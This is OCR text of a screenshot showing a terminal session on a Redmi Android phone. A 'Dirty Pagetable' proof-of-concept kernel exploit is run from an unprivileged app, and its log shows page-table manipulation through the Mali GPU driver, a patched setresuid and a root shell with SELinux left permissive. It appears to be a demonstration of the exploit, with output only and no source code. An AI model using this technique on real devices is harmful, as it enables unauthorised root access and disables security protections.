 下午4:56
99
窗口 1
:/data/user/0/jackpal.androidterm/app_HOME $
etprop ro.build.fingerprint <
Redmi/matisse/matisse:12/SP1A.210812.016/V13.0.4.1.22.DEV:user/rele
ase-keys
:/data/user/0/jackpal.androidterm/app_HOME $ getenforce
getenforce: Couldn't get enforcing status: Permission denied
1|:/data/user/0/jackpal.androidterm/app_HOME $
1|:/data/user/0/jackpal.androidterm/app_HOME $ id
uid=10236(u0_a236) gid=10236(u0_a236) groups=10236(u0_a236),3003(in
et),9997(everybody),20236(u0_a236_cache),50236(all_a236) context=u:
r:untrusted_app_25:s0:c512,c768
:/data/user/0/jackpal.androidterm/app_HOME $ ./poc
###################################################
# #
# Dirty Pagetable #
# By Nicolas #
# #
###################################################
[+] dma_heap_fd:69
[+] open mali0 success, fd:70
[+] version_check.major:1, minor:5
[+] queue id:0
[+] find the twins file fd:17599 !
[+] g_evil_fd:16071, twins_fd:17599
[+] Found the start_address of victim pte:0x15e47f000, writed start
_address:15e4a7000
[+] victim_vaddr:0x15e47f000, twins_vaddr:0x15e4a7000
[+] munmap() the victim_vaddr
[+] remap the victim vaddr, content:0
[+] we catch one pagetable!
[+] first valid pte:0x15e47f000, ori_pte_entry:e8000145a0bf43, ori_
phys_addr:145a0b000
[+] new_pte_entry:e8000042c73f43
[+] new_pte_entry:e800004015af43
[+] new_pte_entry:e800004015bf43
[+] new_pte_entry:e80000424cdf43
[+] new_pte_entry:e800004007af43
[+] Find the evil user vaddr: 0x590a00000
[+] ori enforcing  state:1
[+] ori blr ins:d63f0100
[+] ori blr ins:d63f0100
[+] ori blr ins:940a1eab
[+] ori blr ins:d2800000
[+] Try to get privileged by calling setresuid & setresgid
[+] Succeed to patch the setresuid!
[+] We can spawn a root shell now
[+] Spawn a root shell
:/data/user/0/jackpal.androidterm/app_HOME # id
uid=0(root) gid=0(root) groups=0(root),3003(inet),9997(everybody),2
0236(u0_a236_cache),50236(all_a236) context=u:r:untrusted_app_25:s0
:c512,c768
:/data/user/0/jackpal.androidterm/app_HOME # getenforce
Permissive
:/data/user/0/jackpal.androidterm/app_HOME # >